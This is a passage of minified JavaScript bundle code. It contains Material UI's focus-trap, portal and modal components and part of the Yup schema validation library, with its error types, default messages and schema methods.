e=(0,o.A)(w.current),t=(0,u.A)(e);return!w.current.contains(t)&&(w.current.hasAttribute("tabIndex")||w.current.setAttribute("tabIndex","-1"),A.current&&w.current.focus()),()=>{a||(g.current&&g.current.focus&&(v.current=!0,g.current.focus()),g.current=null)}},[m]),n.useEffect(()=>{if(!m||!w.current)return;let e=(0,o.A)(w.current),t=(0,u.A)(e),r=e=>{S.current=e,!i&&h()&&"Tab"===e.key&&t===w.current&&e.shiftKey&&(v.current=!0,b.current&&b.current.focus())},n=()=>{let t=w.current;if(null===t)return;let r=(0,u.A)(e);if(!e.hasFocus()||!h()||v.current){v.current=!1;return}if(t.contains(r)||i&&r!==y.current&&r!==b.current)return;if(r!==x.current)x.current=null;else if(null!==x.current)return;if(!A.current)return;let n=[];if((r===y.current||r===b.current)&&(n=f(w.current)),n.length>0){var a,s;let e=!!((null==(a=S.current)?void 0:a.shiftKey)&&(null==(s=S.current)?void 0:s.key)==="Tab"),t=n[0],r=n[n.length-1];"string"!=typeof t&&"string"!=typeof r&&(e?r.focus():t.focus())}else t.focus()};e.addEventListener("focusin",n),e.addEventListener("keydown",r,!0);let a=setInterval(()=>{let t=(0,u.A)(e);t&&"BODY"===t.tagName&&n()},50);return()=>{clearInterval(a),e.removeEventListener("focusin",n),e.removeEventListener("keydown",r,!0)}},[r,i,a,h,m,f]);let E=e=>{null===g.current&&(g.current=e.relatedTarget),A.current=!0};return(0,d.jsxs)(n.Fragment,{children:[(0,d.jsx)("div",{tabIndex:m?0:-1,onFocus:E,ref:y,"data-testid":"sentinelStart"}),n.cloneElement(t,{ref:k,onFocus:e=>{null===g.current&&(g.current=e.relatedTarget),A.current=!0,x.current=e.target;let r=t.props.onFocus;r&&r(e)}}),(0,d.jsx)("div",{tabIndex:m?0:-1,onFocus:E,ref:b,"data-testid":"sentinelEnd"})]})};var h=r(47650),m=r(82177);function v(e,t){"function"==typeof e?e(t):e&&(e.current=t)}let y=n.forwardRef(function(e,t){let{children:r,container:i,disablePortal:a=!1}=e,[o,u]=n.useState(null),d=(0,s.A)(n.isValidElement(r)?(0,l.A)(r):null,t);return((0,m.A)(()=>{a||u(("function"==typeof i?i():i)||document.body)},[i,a]),(0,m.A)(()=>{if(o&&!a)return v(t,o),()=>{v(t,null)}},[t,o,a]),a)?n.isValidElement(r)?n.cloneElement(r,{ref:d}):r:o?h.createPortal(r,o):o});var b=r(49714),g=r(62257),x=r(57179),A=r(19102),w=r(85807);function k(...e){return e.reduce((e,t)=>null==t?e:function(...r){e.apply(this,r),t.apply(this,r)},()=>{})}var S=r(571),E=r(46189),F=r(6461);function T(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function O(e){return parseInt((0,E.A)(e).getComputedStyle(e).paddingRight,10)||0}function _(e,t,r,n,i){let a=[t,r,...n];[].forEach.call(e.children,e=>{let t=!a.includes(e),r=!function(e){let t=["TEMPLATE","SCRIPT","STYLE","LINK","MAP","META","NOSCRIPT","PICTURE","COL","COLGROUP","PARAM","SLOT","SOURCE","TRACK"].includes(e.tagName),r="INPUT"===e.tagName&&"hidden"===e.getAttribute("type");return t||r}(e);t&&r&&T(e,i)})}function C(e,t){let r=-1;return e.some((e,n)=>!!t(e)&&(r=n,!0)),r}class R{add(e,t){let r=this.modals.indexOf(e);if(-1!==r)return r;r=this.modals.length,this.modals.push(e),e.modalRef&&T(e.modalRef,!1);let n=function(e){let t=[];return[].forEach.call(e.children,e=>{"true"===e.getAttribute("aria-hidden")&&t.push(e)}),t}(t);_(t,e.mount,e.modalRef,n,!0);let i=C(this.containers,e=>e.container===t);return -1!==i?this.containers[i].modals.push(e):this.containers.push({modals:[e],container:t,restore:null,hiddenSiblings:n}),r}mount(e,t){let r=C(this.containers,t=>t.modals.includes(e)),n=this.containers[r];n.restore||(n.restore=function(e,t){let r=[],n=e.container;if(!t.disableScrollLock){let e;if(function(e){let t=(0,o.A)(e);return t.body===e?(0,E.A)(e).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(n)){let e=(0,F.A)((0,E.A)(n));r.push({value:n.style.paddingRight,property:"padding-right",el:n}),n.style.paddingRight="".concat(O(n)+e,"px");let t=(0,o.A)(n).querySelectorAll(".mui-fixed");[].forEach.call(t,t=>{r.push({value:t.style.paddingRight,property:"padding-right",el:t}),t.style.paddingRight="".concat(O(t)+e,"px")})}if(n.parentNode instanceof DocumentFragment)e=(0,o.A)(n).body;else{let t=n.parentElement,r=(0,E.A)(n);e=(null==t?void 0:t.nodeName)==="HTML"&&"scroll"===r.getComputedStyle(t).overflowY?t:n}r.push({value:e.style.overflow,property:"overflow",el:e},{value:e.style.overflowX,property:"overflow-x",el:e},{value:e.style.overflowY,property:"overflow-y",el:e}),e.style.overflow="hidden"}return()=>{r.forEach(e=>{let{value:t,el:r,property:n}=e;t?r.style.setProperty(n,t):r.style.removeProperty(n)})}}(n,t))}remove(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1],r=this.modals.indexOf(e);if(-1===r)return r;let n=C(this.containers,t=>t.modals.includes(e)),i=this.containers[n];if(i.modals.splice(i.modals.indexOf(e),1),this.modals.splice(r,1),0===i.modals.length)i.restore&&i.restore(),e.modalRef&&T(e.modalRef,t),_(i.container,e.mount,e.modalRef,i.hiddenSiblings,!1),this.containers.splice(n,1);else{let e=i.modals[i.modals.length-1];e.modalRef&&T(e.modalRef,!1)}return r}isTopModal(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}constructor(){this.modals=[],this.containers=[]}}let M=()=>{},j=new R,D=function(e){let{container:t,disableEscapeKeyDown:r=!1,disableScrollLock:i=!1,closeAfterTransition:a=!1,onTransitionEnter:l,onTransitionExited:u,children:d,onClose:c,open:p,rootRef:f}=e,h=n.useRef({}),m=n.useRef(null),v=n.useRef(null),y=(0,s.A)(v,f),[b,g]=n.useState(!p),x=!!d&&d.props.hasOwnProperty("in"),A=!0;("false"===e["aria-hidden"]||!1===e["aria-hidden"])&&(A=!1);let E=()=>(h.current.modalRef=v.current,h.current.mount=m.current,h.current),F=()=>{j.mount(E(),{disableScrollLock:i}),v.current&&(v.current.scrollTop=0)},O=(0,w.A)(()=>{let e=("function"==typeof t?t():t)||(0,o.A)(m.current).body;j.add(E(),e),v.current&&F()}),_=()=>j.isTopModal(E()),C=(0,w.A)(e=>{m.current=e,e&&(p&&_()?F():v.current&&T(v.current,A))}),R=n.useCallback(()=>{j.remove(E(),A)},[A]);return n.useEffect(()=>()=>{R()},[R]),n.useEffect(()=>{p?O():x&&a||R()},[p,R,x,a,O]),{getRootProps:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=(0,S.A)(e);delete n.onTransitionEnter,delete n.onTransitionExited;let i={...n,...t};return{role:"presentation",...i,onKeyDown:e=>{var t;null==(t=i.onKeyDown)||t.call(i,e),"Escape"===e.key&&229!==e.which&&_()&&!r&&(e.stopPropagation(),c&&c(e,"escapeKeyDown"))},ref:y}},getBackdropProps:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{"aria-hidden":!0,...e,onClick:t=>{var r;null==(r=e.onClick)||r.call(e,t),t.target===t.currentTarget&&c&&c(t,"backdropClick")},open:p}},getTransitionProps:()=>{var e,t;return{onEnter:k(()=>{g(!1),l&&l()},null!=(e=null==d?void 0:d.props.onEnter)?e:M),onExited:k(()=>{g(!0),u&&u(),a&&R()},null!=(t=null==d?void 0:d.props.onExited)?t:M)}},rootRef:y,portalRef:C,isTopModal:_,exited:b,hasTransition:x}};var I=r(13053),N=r(81421);function P(e){return(0,N.Ay)("MuiModal",e)}(0,I.A)("MuiModal",["root","hidden","backdrop"]);var V=r(29791);let z=(0,b.default)("div",{name:"MuiModal",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.open&&r.exited&&t.hidden]}})((0,g.A)(e=>{let{theme:t}=e;return{position:"fixed",zIndex:(t.vars||t).zIndex.modal,right:0,bottom:0,top:0,left:0,variants:[{props:e=>{let{ownerState:t}=e;return!t.open&&t.exited},style:{visibility:"hidden"}}]}})),L=(0,b.default)(A.A,{name:"MuiModal",slot:"Backdrop"})({zIndex:-1}),$=n.forwardRef(function(e,t){let r=(0,x.b)({name:"MuiModal",props:e}),{BackdropComponent:s=L,BackdropProps:o,classes:l,className:u,closeAfterTransition:c=!1,children:p,container:h,component:m,components:v={},componentsProps:b={},disableAutoFocus:g=!1,disableEnforceFocus:A=!1,disableEscapeKeyDown:w=!1,disablePortal:k=!1,disableRestoreFocus:S=!1,disableScrollLock:E=!1,hideBackdrop:F=!1,keepMounted:T=!1,onClose:O,onTransitionEnter:_,onTransitionExited:C,open:R,slotProps:M={},slots:j={},theme:I,...N}=r,$={...r,closeAfterTransition:c,disableAutoFocus:g,disableEnforceFocus:A,disableEscapeKeyDown:w,disablePortal:k,disableRestoreFocus:S,disableScrollLock:E,hideBackdrop:F,keepMounted:T},{getRootProps:B,getBackdropProps:W,getTransitionProps:U,portalRef:q,isTopModal:H,exited:K,hasTransition:Z}=D({...$,rootRef:t}),Y={...$,exited:K},G=(e=>{let{open:t,exited:r,classes:n}=e;return(0,a.A)({root:["root",!t&&r&&"hidden"],backdrop:["backdrop"]},P,n)})(Y),X={};if(void 0===p.props.tabIndex&&(X.tabIndex="-1"),Z){let{onEnter:e,onExited:t}=U();X.onEnter=e,X.onExited=t}let J={slots:{root:v.Root,backdrop:v.Backdrop,...j},slotProps:{...b,...M}},[Q,ee]=(0,V.A)("root",{ref:t,elementType:z,externalForwardedProps:{...J,...N,component:m},getSlotProps:B,ownerState:Y,className:(0,i.A)(u,null==G?void 0:G.root,!Y.open&&Y.exited&&(null==G?void 0:G.hidden))}),[et,er]=(0,V.A)("backdrop",{ref:null==o?void 0:o.ref,elementType:s,externalForwardedProps:J,shouldForwardComponentProp:!0,additionalProps:o,getSlotProps:e=>W({...e,onClick:t=>{(null==e?void 0:e.onClick)&&e.onClick(t)}}),className:(0,i.A)(null==o?void 0:o.className,null==G?void 0:G.backdrop),ownerState:Y});return T||R||Z&&!K?(0,d.jsx)(y,{ref:q,container:h,disablePortal:k,children:(0,d.jsxs)(Q,{...ee,children:[!F&&s?(0,d.jsx)(et,{...er}):null,(0,d.jsx)(f,{disableEnforceFocus:A,disableAutoFocus:g,disableRestoreFocus:S,isEnabled:H,open:R,children:n.cloneElement(p,X)})]})}):null})},31643:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(46189).A},34141:(e,t,r)=>{"use strict";function n(e){return e&&e.ownerDocument||document}r.d(t,{A:()=>n})},35068:(e,t,r)=>{"use strict";let n,i,a;r.d(t,{Ik:()=>ef,YO:()=>em,Yj:()=>ee,ai:()=>er,gl:()=>$,zM:()=>W});var s=r(93368),o=r(19242),l=r(71307),u=r.n(l);let d=Object.prototype.toString,c=Error.prototype.toString,p=RegExp.prototype.toString,f="undefined"!=typeof Symbol?Symbol.prototype.toString:()=>"",h=/^Symbol\((.*)\)(.*)$/;function m(e,t=!1){if(null==e||!0===e||!1===e)return""+e;let r=typeof e;if("number"===r)return e!=+e?"NaN":0===e&&1/e<0?"-0":""+e;if("string"===r)return t?`"${e}"`:e;if("function"===r)return"[Function "+(e.name||"anonymous")+"]";if("symbol"===r)return f.call(e).replace(h,"Symbol($1)");let n=d.call(e).slice(8,-1);return"Date"===n?isNaN(e.getTime())?""+e:e.toISOString(e):"Error"===n||e instanceof Error?"["+c.call(e)+"]":"RegExp"===n?p.call(e):null}function v(e,t){let r=m(e,t);return null!==r?r:JSON.stringify(e,function(e,r){let n=m(this[e],t);return null!==n?n:r},2)}function y(e){return null==e?[]:[].concat(e)}let b=/\$\{\s*(\w+)\s*\}/g;n=Symbol.toStringTag;class g{constructor(e,t,r,i){this.name=void 0,this.message=void 0,this.value=void 0,this.path=void 0,this.type=void 0,this.params=void 0,this.errors=void 0,this.inner=void 0,this[n]="Error",this.name="ValidationError",this.value=t,this.path=r,this.type=i,this.errors=[],this.inner=[],y(e).forEach(e=>{if(x.isError(e)){this.errors.push(...e.errors);let t=e.inner.length?e.inner:[e];this.inner.push(...t)}else this.errors.push(e)}),this.message=this.errors.length>1?`${this.errors.length} errors occurred`:this.errors[0]}}i=Symbol.hasInstance,a=Symbol.toStringTag;class x extends Error{static formatError(e,t){let r=t.label||t.path||"this";return(t=Object.assign({},t,{path:r,originalPath:t.path}),"string"==typeof e)?e.replace(b,(e,r)=>v(t[r])):"function"==typeof e?e(t):e}static isError(e){return e&&"ValidationError"===e.name}constructor(e,t,r,n,i){let s=new g(e,t,r,n);if(i)return s;super(),this.value=void 0,this.path=void 0,this.type=void 0,this.params=void 0,this.errors=[],this.inner=[],this[a]="Error",this.name=s.name,this.message=s.message,this.type=s.type,this.value=s.value,this.path=s.path,this.errors=s.errors,this.inner=s.inner,Error.captureStackTrace&&Error.captureStackTrace(this,x)}static[i](e){return g[Symbol.hasInstance](e)||super[Symbol.hasInstance](e)}}let A={default:"${path} is invalid",required:"${path} is a required field",defined:"${path} must be defined",notNull:"${path} cannot be null",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:({path:e,type:t,value:r,originalValue:n})=>{let i=null!=n&&n!==r?` (cast from the value \`${v(n,!0)}\`).`:".";return"mixed"!==t?`${e} must be a \`${t}\` type, but the final value was: \`${v(r,!0)}\``+i:`${e} must match the configured type. The validated value was: \`${v(r,!0)}\``+i}},w={length:"${path} must be exactly ${length} characters",min:"${path} must be at least ${min} characters",max:"${path} must be at most ${max} characters",matches:'${path} must match the following: "${regex}"',email:"${path} must be a valid email",url:"${path} must be a valid URL",uuid:"${path} must be a valid UUID",datetime:"${path} must be a valid ISO date-time",datetime_precision:"${path} must be a valid ISO date-time with a sub-second precision of exactly ${precision} digits",datetime_offset:'${path} must be a valid ISO date-time with UTC "Z" timezone',trim:"${path} must be a trimmed string",lowercase:"${path} must be a lowercase string",uppercase:"${path} must be a upper case string"},k={min:"${path} must be greater than or equal to ${min}",max:"${path} must be less than or equal to ${max}",lessThan:"${path} must be less than ${less}",moreThan:"${path} must be greater than ${more}",positive:"${path} must be a positive number",negative:"${path} must be a negative number",integer:"${path} must be an integer"},S={min:"${path} field must be later than ${min}",max:"${path} field must be at earlier than ${max}"},E={isValue:"${path} field must be ${value}"},F={noUnknown:"${path} field has unspecified keys: ${unknown}",exact:"${path} object contains unknown properties: ${properties}"},T={min:"${path} field must have at least ${min} items",max:"${path} field must have less than or equal to ${max} items",length:"${path} must have ${length} items"},O={notType:e=>{let{path:t,value:r,spec:n}=e,i=n.types.length;if(Array.isArray(r)){if(r.length<i)return`${t} tuple value has too few items, expected a length of ${i} but got ${r.length} for value: \`${v(r,!0)}\``;if(r.length>i)return`${t} tuple value has too many items, expected a length of ${i} but got ${r.length} for value: \`${v(r,!0)}\``}return x.formatError(A.notType,e)}};Object.assign(Object.create(null),{mixed:A,string:w,number:k,date:S,object:F,array:T,boolean:E,tuple:O});let _=e=>e&&e.__isYupSchema__;class C{static fromOptions(e,t){if(!t.then&&!t.otherwise)throw TypeError("either `then:` or `otherwise:` is required for `when()` conditions");let{is:r,then:n,otherwise:i}=t,a="function"==typeof r?r:(...e)=>e.every(e=>e===r);return new C(e,(e,t)=>{var r;let s=a(...e)?n:i;return null!=(r=null==s?void 0:s(t))?r:t})}constructor(e,t){this.fn=void 0,this.refs=e,this.refs=e,this.fn=t}resolve(e,t){let r=this.refs.map(e=>e.getValue(null==t?void 0:t.value,null==t?void 0:t.parent,null==t?void 0:t.context)),n=this.fn(r,e,t);if(void 0===n||n===e)return e;if(!_(n))throw TypeError("conditions must return a schema object");return n.resolve(t)}}let R={context:"$",value:"."};class M{constructor(e,t={}){if(this.key=void 0,this.isContext=void 0,this.isValue=void 0,this.isSibling=void 0,this.path=void 0,this.getter=void 0,this.map=void 0,"string"!=typeof e)throw TypeError("ref must be a string, got: "+e);if(this.key=e.trim(),""===e)throw TypeError("ref must be a non-empty string");this.isContext=this.key[0]===R.context,this.isValue=this.key[0]===R.value,this.isSibling=!this.isContext&&!this.isValue;let r=this.isContext?R.context:this.isValue?R.value:"";this.path=this.key.slice(r.length),this.getter=this.path&&(0,s.getter)(this.path,!0),this.map=t.map}getValue(e,t,r){let n=this.isContext?r:this.isValue?e:t;return this.getter&&(n=this.getter(n||{})),this.map&&(n=this.map(n)),n}cast(e,t){return this.getValue(e,null==t?void 0:t.parent,null==t?void 0:t.context)}resolve(){return this}describe(){return{type:"ref",key:this.key}}toString(){return`Ref(${this.key})`}static isRef(e){return e&&e.__isYupRef}}function j(e){function t({value:t,path:r="",options:n,originalValue:i,schema:a},s,o){let l,{name:u,test:d,params:c,message:p,skipAbsent:f}=e,{parent:h,context:m,abortEarly:v=a.spec.abortEarly,disableStackTrace:y=a.spec.disableStackTrace}=n,b={value:t,parent:h,context:m};function g(e={}){let n=D(Object.assign({value:t,originalValue:i,label:a.spec.label,path:e.path||r,spec:a.spec,disableStackTrace:e.disableStackTrace||y},c,e.params),b),s=new x(x.formatError(e.message||p,n),t,n.path,e.type||u,n.disableStackTrace);return s.params=n,s}let A=v?s:o,w={path:r,parent:h,type:u,from:n.from,createError:g,resolve:e=>I(e,b),options:n,originalValue:i,schema:a},k=e=>{x.isError(e)?A(e):e?o(null):A(g())},S=e=>{x.isError(e)?A(e):s(e)};if(f&&null==t)return k(!0);try{var E;if(l=d.call(w,t,w),"function"==typeof(null==(E=l)?void 0:E.then)){if(n.sync)throw Error(`Validation test of type: "${w.type}" returned a Promise during a synchronous validate. This test will finish after the validate call has returned`);return Promise.resolve(l).then(k,S)}}catch(e){S(e);return}k(l)}return t.OPTIONS=e,t}function D(e,t){if(!e)return e;for(let r of Object.keys(e))e[r]=I(e[r],t);return e}function I(e,t){return M.isRef(e)?e.getValue(t.value,t.parent,t.context):e}M.prototype.__isYupRef=!0;class N extends Set{describe(){let e=[];for(let t of this.values())e.push(M.isRef(t)?t.describe():t);return e}resolveAll(e){let t=[];for(let r of this.values())t.push(e(r));return t}clone(){return new N(this.values())}merge(e,t){let r=this.clone();return e.forEach(e=>r.add(e)),t.forEach(e=>r.delete(e)),r}}function P(e,t=new Map){let r;if(_(e)||!e||"object"!=typeof e)return e;if(t.has(e))return t.get(e);if(e instanceof Date)r=new Date(e.getTime()),t.set(e,r);else if(e instanceof RegExp)r=new RegExp(e),t.set(e,r);else if(Array.isArray(e)){r=Array(e.length),t.set(e,r);for(let n=0;n<e.length;n++)r[n]=P(e[n],t)}else if(e instanceof Map)for(let[n,i]of(r=new Map,t.set(e,r),e.entries()))r.set(n,P(i,t));else if(e instanceof Set)for(let n of(r=new Set,t.set(e,r),e))r.add(P(n,t));else if(e instanceof Object)for(let[n,i]of(r={},t.set(e,r),Object.entries(e)))r[n]=P(i,t);else throw Error(`Unable to clone ${e}`);return r}function V(e,t){var r;if(!(null!=(r=e.inner)&&r.length)&&e.errors.length){let r=t?`${t}.${e.path}`:e.path;return e.errors.map(e=>({message:e,path:function(e){if(!(null!=e&&e.length))return;let t=[],r="",n=!1,i=!1;for(let a=0;a<e.length;a++){let s=e[a];if("["===s&&!i){r&&(t.push(...r.split(".").filter(Boolean)),r=""),n=!0;continue}if("]"===s&&!i){r&&(/^\d+$/.test(r)?t.push(r):t.push(r.replace(/^"|"$/g,"")),r=""),n=!1;continue}if('"'===s){i=!i;continue}if("."===s&&!n&&!i){r&&(t.push(r),r="");continue}r+=s}return r&&t.push(...r.split(".").filter(Boolean)),t}(r)}))}let n=t?`${t}.${e.path}`:e.path;return e.inner.flatMap(e=>V(e,n))}class z{constructor(e){this.type=void 0,this.deps=[],this.tests=void 0,this.transforms=void 0,this.conditions=[],this._mutate=void 0,this.internalTests={},this._whitelist=new N,this._blacklist=new N,this.exclusiveTests=Object.create(null),this._typeCheck=void 0,this.spec=void 0,this.tests=[],this.transforms=[],this.withMutation(()=>{this.typeError(A.notType)}),this.type=e.type,this._typeCheck=e.check,this.spec=Object.assign({strip:!1,strict:!1,abortEarly:!0,recursive:!0,disableStackTrace:!1,nullable:!1,optional:!0,coerce:!0},null==e?void 0:e.spec),this.withMutation(e=>{e.nonNullable()})}get _type(){return this.type}clone(e){if(this._mutate)return e&&Object.assign(this.spec,e),this;let t=Object.create(Object.getPrototypeOf(this));return t.type=this.type,t._typeCheck=this._typeCheck,t._whitelist=this._whitelist.clone(),t._blacklist=this._blacklist.clone(),t.internalTests=Object.assign({},this.internalTests),t.exclusiveTests=Object.assign({},this.exclusiveTests),t.deps=[...this.deps],t.conditions=[...this.conditions],t.tests=[...this.tests],t.transforms=[...this.transforms],t.spec=P(Object.assign({},this.spec,e)),t}label(e){let t=this.clone();return t.spec.label=e,t}meta(...e){if(0===e.length)return this.spec.meta;let t=this.clone();return t.spec.meta=Object.assign(t.spec.meta||{},e[0]),t}withMutation(e){let t=this._mutate;this._mutate=!0;let r=e(this);return this._mutate=t,r}concat(e){if(!e||e===this)return this;if(e.type!==this.type&&"mixed"!==this.type)throw TypeError(`You cannot \`concat()\` schema's of different types: ${this.type} and ${e.type}`);let t=e.clone(),r=Object.assign({},this.spec,t.spec);return t.spec=r,t.internalTests=Object.assign({},this.internalTests,t.internalTests),t._whitelist=this._whitelist.merge(e._whitelist,e._blacklist),t._blacklist=this._blacklist.merge(e._blacklist,e._whitelist),t.tests=this.tests,t.exclusiveTests=this.exclusiveTests,t.withMutation(t=>{e.tests.forEach(e=>{t.test(e.OPTIONS)})}),t.transforms=[...this.transforms,...t.transforms],t}isType(e){return null==e?!!this.spec.nullable&&null===e||!!this.spec.optional&&void 0===e:this._typeCheck(e)}resolve(e){let t=this;if(t.conditions.length){let r=t.conditions;(t=t.clone()).conditions=[],t=(t=r.reduce((t,r)=>r.resolve(t,e),t)).resolve(e)}return t}resolveOptions(e){var t,r,n,i;return Object.assign({},e,{from:e.from||[],strict:null!=(t=e.strict)?t:this.spec.strict,abortEarly:null!=(r=e.abortEarly)?r:this.spec.abortEarly,recursive:null!=(n=e.recursive)?n:this.spec.recursive,disableStackTrace:null!=(i=e.disableStackTrace)?i:this.spec.disableStackTrace})}cast(e,t={}){let r=this.resolve(Object.assign({},t,{value:e})),n="ignore-optionality"===t.assert,i=r._cast(e,t);if(!1!==t.assert&&!r.isType(i)){if(n&&null==i)return i;let a=v(e),s=v(i);throw TypeError(`The value of ${t.path||"field"} could not be cast to a value that satisfies the schema type: "${r.type}". 

attempted value: ${a} 
`+(s!==a?`result of cast: ${s}`:""))}return i}_cast(e,t){let r=void 0===e?e:this.transforms.reduce((r,n)=>n.call(this,r,e,this,t),e);return void 0===r&&(r=this.getDefault(t)),r}_validate(e,t={},r,n){let{path:i,originalValue:a=e,strict:s=this.spec.strict}=t,o=e;s||(o=this._cast(o,Object.assign({assert:!1},t)));let l=[];for(let e of Object.values(this.internalTests))e&&l.push(e);this.runTests({path:i,value:o,originalValue:a,options:t,tests:l},r,e=>{if(e.length)return n(e,o);this.runTests({path:i,value:o,originalValue:a,options:t,tests:this.tests},r,n)})}runTests(e,t,r){let n=!1,{tests:i,value:a,originalValue:s,path:o,options:l}=e,u=e=>{n||(n=!0,t(e,a))},d=e=>{n||(n=!0,r(e,a))},c=i.length,p=[];if(!c)return d([]);let f={value:a,originalValue:s,path:o,options:l,schema:this};for(let e=0;e<i.length;e++)(0,i[e])(f,u,function(e){e&&(Array.isArray(e)?p.push(...e):p.push(e)),--c<=0&&d(p)})}asNestedTest({key:e,index:t,parent:r,parentPath:n,originalParent:i,options:a}){let s=null!=e?e:t;if(null==s)throw TypeError("Must include `key` or `index` for nested validations");let o="number"==typeof s,l=r[s],u=Object.assign({},a,{strict:!0,parent:r,value:l,originalValue:i[s],key:void 0,[o?"index":"key"]:s,path:o||s.includes(".")?`${n||""}[${o?s:`"${s}"`}]`:(n?`${n}.`:"")+e});return(e,t,r)=>this.resolve(u)._validate(l,u,t,r)}validate(e,t){var r;let n=this.resolve(Object.assign({},t,{value:e})),i=null!=(r=null==t?void 0:t.disableStackTrace)?r:n.spec.disableStackTrace;return new Promise((r,a)=>n._validate(e,t,(e,t)=>{x.isError(e)&&(e.value=t),a(e)},(e,t)=>{e.length?a(new x(e,t,void 0,void 0,i)):r(t)}))}validateSync(e,t){var r;let n,i=this.resolve(Object.assign({},t,{value:e})),a=null!=(r=null==t?void 0:t.disableStackTrace)?r:i.spec.disableStackTrace;return i._validate(e,Object.assign({},t,{sync:!0}),(e,t)=>{throw x.isError(e)&&(e.value=t),e},(t,r)=>{if(t.length)throw new x(t,e,void 0,void 0,a);n=r}),n}isValid(e,t){return this.validate(e,t).then(()=>!0,e=>{if(x.isError(e))return!1;throw e})}isValidSync(e,t){try{return this.validateSync(e,t),!0}catch(e){if(x.isError(e))return!1;throw e}}_getDefault(e){let t=this.spec.default;return null==t?t:"function"==typeof t?t.call(this,e):P(t)}getDefault(e){return this.resolve(e||{})._getDefault(e)}default(e){return 0==arguments.length?this._getDefault():this.clone({default:e})}strict(e=!0){return this.clone({strict:e})}nullability(e,t){let r=this.clone({nullable:e});return r.internalTests.nullable=j({message:t,name:"nullable",test(e){return null!==e||this.schema.spec.nullable}}),r}optionality(e,t){let r=this.clone({optional:e});return r.internalTests.optionality=j({message:t,name:"optionality",test(e){return void 0!==e||this.schema.spec.optional}}),r}optional(){return this.optionality(!0)}defined(e=A.defined){return this.optionality(!1,e)}nullable(){return this.nullability(!0)}nonNullable(e=A.notNull){return this.nullability(!1,e)}required(e=A.required){return this.clone().withMutation(t=>t.nonNullable(e).defined(e))}notRequired(){return this.clone().withMutation(e=>e.nullable().optional())}transform(e){let t=this.clone();return t.transforms.push(e),t}test(...e){let t;if(void 0===(t=1===e.length?"function"==typeof e[0]?{test:e[0]}:e[0]:2===e.length?{name:e[0],test:e[1]}:{name:e[0],message:e[1],test:e[2]}).message&&(t.message=A.default),"function"!=typeof t.test)throw TypeError("`test` is a required parameters");let r=this.clone(),n=j(t),i=t.exclusive||t.name&&!0===r.exclusiveTests[t.name];if(t.exclusive&&!t.name)throw TypeError("Exclusive tests must provide a unique `name` identifying the test");return t.name&&(r.exclusiveTests[t.name]=!!t.exclusive),r.tests=r.tests.filter(e=>(e.OPTIONS.name!==t.name||!i&&e.OPTIONS.test!==n.OPTIONS.test)&&!0),r.tests.push(n),r}when(e,t){Array.isArray(e)||"string"==typeof e||(t=e,e=".");let r=this.clone(),n=y(e).map(e=>new M(e));return n.forEach(e=>{e.isSibling&&r.deps.push(e.key)}),r.conditions.push("function"==typeof t?new C(n,t):C.fromOptions(n,t)),r}typeError(e){let t=this.clone();return t.internalTests.typeError=j({message:e,name:"typeError",skipAbsent:!0,test(e){return!!this.schema._typeCheck(e)||this.createError({params:{type:this.schema.type}})}}),t}oneOf(e,t=A.oneOf){let r=this.clone();return e.forEach(e=>{r._whitelist.add(e),r._blacklist.delete(e)}),r.internalTests.whiteList=j({message:t,name:"oneOf",skipAbsent:!0,test(e){let t=this.schema._whitelist,r=t.resolveAll(this.resolve);return!!r.includes(e)||this.createError({params:{values:Array.from(t).join(", "),resolved:r}})}}),r}notOneOf(e,t=A.notOneOf){let r=this.clone();return e.forEach(e=>{r._blacklist.add(e),r._whitelist.delete(e)}),r.internalTests.blacklist=j({message:t,name:"notOneOf",test(e){let t=this.schema._blacklist,r=t.resolveAll(this.resolve);return!r.includes(e)||this.createError({params:{values:Array.from(t).join(", "),resolved:r}})}}),r}strip(e=!0){let t=this.clone();return t.spec.strip=e,t}describe(e){let t=(e?this.resolve(e):this).clone(),{label:r,meta:n,optional:i,nullable:a}=t.spec;return{meta:n,label:r,optional:i,nullable:a,default:t.getDefault(e),type:t.type,oneOf:t._whitelist.describe(),notOneOf:t._blacklist.describe(),tests:t.tests.filter((e,t,r)=>r.findIndex(t=>t.OPTIONS.name===e.OPTIONS.name)===t).map(t=>{let r=t.OPTIONS.params&&e?D(Object.assign({},t.OPTIONS.params),e):t.OPTIONS.params;return{name:t.OPTIONS.name,params:r}})}}get"~standard"(){let e=this;return{version:1,vendor:"yup",async validate(t){try{return{value:await e.validate(t,{abortEarly:!1})}}catch(e){if(e instanceof x)return{issues:V(e)};throw e}}}}}for(let e of(z.prototype.__isYupSchema__=!0,["validate","validateSync"]))z.prototype[`${e}At`]=function(t,r,n={}){let{parent:i,parentPath:a,schema:o}=function(e,t,r,n=r){let i,a,o;return t?((0,s.forEach)(t,(s,l,u)=>{let d=l?s.slice(1,s.length-1):s,c="tuple"===(e=e.resolve({context:n,parent:i,value:r})).type,p=u?parseInt(d,10):0;if(e.innerType||c){if(c&&!u)throw Error(`Yup.reach cannot implicitly index into a tuple type. the path part "${o}" must contain an index to the tuple element, e.g. "${o}[0]"`);if(r&&p>=r.length)throw Error(`Yup.reach cannot resolve an array item at index: ${s}, in the path: ${t}. because there is no value at that index. `);i=r,r=r&&r[p],e=c?e.spec.types[p]:e.innerType}if(!u){if(!e.fields||!e.fields[d])throw Error(`The schema does not contain the path: ${t}. (failed at: ${o} which is a type: "${e.type}")`);i=r,r=r&&r[d],e=e.fields[d]}a=d,o=l?"["+s+"]":"."+s}),{schema:e,parent:i,parentPath:a}):{parent:i,parentPath:t,schema:e}}(this,t,r,n.context);return o[e](i&&i[a],Object.assign({},n,{parent:i,path:t}))};for(let e of["equals","is"])z.prototype[e]=z.prototype.oneOf;for(let e of["not","nope"])z.prototype[e]=z.prototype.notOneOf;let L=()=>!0;function $(e){return new B(e)}class B extends z{constructor(e){super("function"==typeof e?{type:"mixed",check:e}:Object.assign({type:"mixed",check:L},e))}}function W(){return new U}$.prototype=B.prototype;class U extends z{constructor(){super({type:"boolean",check:e=>(e instanceof Boolean&&(e=e.valueOf()),"boolean"==typeof 